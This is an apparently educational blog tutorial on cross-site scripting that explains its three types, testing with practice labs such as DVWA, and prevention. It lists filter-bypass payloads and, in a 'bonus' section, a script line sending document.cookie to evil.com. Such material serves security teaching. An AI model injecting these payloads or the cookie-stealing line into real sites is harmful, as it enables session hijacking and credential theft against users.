Introduction
Cross-Site Scripting, or XSS, allows attackers to inject malicious scripts into web pages — often affecting unsuspecting users.
This can lead to:
Session hijacking
Credential theft
Website defacement
Malware delivery
In this part, you’ll learn the 3 main types of XSS and how to test and exploit them.
🚨 What Is XSS?
XSS = Inserting JavaScript into a web page so it runs in another user’s browser.
Example:
<script>alert('XSS')</script>
If this appears unsanitized in a page, the browser executes it — and attackers can steal cookies or redirect users.
🧠 3 Types of XSS
🔁 Reflected XSS
Payload appears in the URL or form submission
Not stored; only triggers when clicked
Example:
http://site.com/search?q=<script>alert(1)</script>
🧨 Stored XSS
Malicious input is saved in the database and shown to all users
Most dangerous type
Example:
Comment field or profile bio field that stores JavaScript
⚙️ DOM-based XSS
Payload is executed by client-side JavaScript
No server-side reflection needed
Example:
document.write(location.hash)
If the app uses unsanitized location.hash, then visiting:
site.com#<script>alert(1)</script>
triggers code in the DOM.
🧪 Testing for XSS
Start simple:
<script>alert(1)</script>
Try payloads in:
Search fields
Contact forms
URL parameters
Comment boxes
Cookies (use Burp)
Common Bypass Payloads:
<IMG SRC=javascript:alert(1)>
<svg/onload=alert(1)>
<iframe src=javascript:alert(1)>
Use Burp Suite to:
Intercept and modify input fields
Inject payloads
Observe server response and output
🧪 Practice Labs
DVWA → XSS (Reflected & Stored)
bWAPP → XSS (Persistent, DOM, Advanced)
OWASP Juice Shop → Various XSS challenges
Try submitting:
<script>alert('Hacked!')</script>
in comment sections, profile updates, and URL bars.
🛡️ How to Prevent XSS
From a defender’s view:
Always escape HTML characters
Sanitize user input using libraries like DOMPurify
Set HTTP headers:
Content-Security-Policy,X-XSS-ProtectionAvoid inserting raw data into HTML/JS
🧪 Bonus: Stealing Cookies (Demo Concept)
If a site is vulnerable:
<script>document.location='http://evil.com/?cookie='+document.cookie</script>
🛑 Only do this in legal labs like DVWA — never test this on live apps without permission.
🔚 Wrapping Up
XSS is often underestimated, but can lead to major damage. You’ve now seen:
Types of XSS
How to detect it
How to exploit it ethically
How developers should protect against it
👉 Next up:
Part 6 – Command Injection: Shell Access Through User Input
We’ll explore how attackers jump from the web interface to the system shell — and gain remote control of servers.

1 thought on “Cross-Site Scripting (XSS) – Injecting Scripts into Web Pages”